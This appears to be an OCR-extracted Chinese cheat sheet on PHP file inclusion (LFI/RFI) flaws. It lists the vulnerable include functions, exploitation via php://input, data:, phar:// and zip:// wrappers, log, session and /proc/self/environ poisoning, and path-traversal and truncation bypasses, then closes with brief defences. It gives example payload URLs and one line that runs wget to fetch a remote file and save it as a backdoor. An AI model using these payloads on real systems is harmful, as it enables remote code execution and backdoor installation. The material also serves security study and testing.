 文件包含
基本
原由
当程序员在编写代码的过程中，由于使用PHP文件包含函数过滤不
严，从而导致了文件包含漏洞
函数
include()
include() 如果出错的话，只会提出警告，会继续执行后续语句
include_once()
与include()相似,但如果一个文件已经被包含过了则不会再包含
它，以避免函数重定义或变量重赋值等问题
require()
reuqire() 如果在包含的过程中有错，比如文件不存在等，则会直接
退出，不执行后续语句
require_once()
与require()相似,但如果一个文件已经被包含过了则不会再包含它，
以避免函数重定义或变量重赋值等问题
场景
具有相关的文件包含函数
文件包含函数中存在动态变量，比如 include $file;
攻击者能够控制该变量，比如$file = $_GET['file']
分类
LFI(Local File Inclusion)
RFI(Remote File Inclusion)
条件
allow_url_fopen = On
allow_url_include = On
包含姿势
php伪协议
php://input
利用 条件
allow_url_include = On
对allow_url_fopen不做要求
栗子
?file=php://input
POST:
<? phpinfo();?>
php://filter
读取敏感文件
base64死亡绕过
phar://
利用条件
php版本大于等于php5.3.0
栗子
index.php?file=phar://test.zip/phpinfo.txt
zip://
利用条件
php版本大于等于php5.3.0
栗子
只能使用绝对路径
index.php?file=zip://D:\phpStudy\WWW\fileinclude\test.zip
%23phpinfo.txt
data:URI schema
利用条件
php版本大于等于php5.2
allow_url_fopen = On
allow_url_include = On
栗子
index.php?file=data:text/plain,<?php phpinfo();?>
index.php?file=data:text/
plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
包含session
利用条件
session文件路径已知，且其中内容部分可控
要点
php的session文件的保存路径可以在phpinfo的
session.save_path看到
session的文件名格式为sess_[phpsessid]。而phpsessid在发送的
请求的cookie字段中可以看到
访问日志
利用条件
需要知道服务器日志的存储路径，且日志文件可读
日志信息
apache
/etc/apache2/sites-enabled/000-default.conf
apache的日志位置信息
access.log
用户发起请求时，会将请求写入
error.log
当发生错误时将错误写入
SSH log
ssh-log位置
看系统，有的是/var/log/auth.log
姿势
ssh '<?php phpinfo(); ?>'@remotehost
之后再进行包含
包含environ
利用条件
php以cgi方式运行，这样environ才会保持UA头
environ文件存储位置已知，且environ文件可读
姿势
proc/self/environ中会保存user-agent头。如果在user-agent中插
入php代码，则php代码会被写入到environ中。之后再包含它，即
可
<?
// Fetch remote script and place in /tmp/dump
exec("wget http://[remotescript].txt -O backdoor.php");
>
包含fd
跟包含environ类似
包含临时文件
HTTP POST with a file arrives
PHP begins analysis
PHP creates temp file
PHP writes data to temp file
PHP closes temp file
script execution begins
[optional] script moves uploaded file
script execution ends
PHP removes temp files (if any)
time
time window
php中上传文件，会创建临时文件
在linux下使用/tmp目录
在windows下使用c:\winsdows\temp目录
时间竞争
绕过姿势
指定前缀
目录遍历
../
编码 绕过
利用url编码
../
%2e%2e%2f
..%2f
%2e%2e/
..\
%2e%2e%5c
..%5c
%2e%2e\
二次编码
../
%252e%252e%252f
..\
%252e%252e%255c
容器/服务器的编码方式
../
..%c0%af
%c0%ae%c0%ae/
..\
..%c1%9c
指定后缀
URL
url格式
protocol :// hostname[:port] / path / [;parameters][?
query]#fragment
姿势
query（？）
栗子
index.php?file=http://remoteaddr/remoteinfo.txt?
问号后面的部分/test/test.php，也就是指定的后缀被当作query从
而被绕过
fragment（#）
栗子
index.php?file=http://remoteaddr/remoteinfo.txt%23
后面的部分/test/test.php，也就是指定的后缀被当作fragment从
而被绕过
利用协议
zip
phar
长度截断
利用条件
php版本 < php 5.2.8
目录字符串，在linux下4096字节时会达到最大值，在window下是
256字节。只要不断的重复./
0字节截断
利用条件
php版本 < php 5.3.4
index.php?file=phpinfo.txt%00
防御
php配置了open_basedir，则会包含失败
做好文件的权限管理
对危险字符进行过滤等等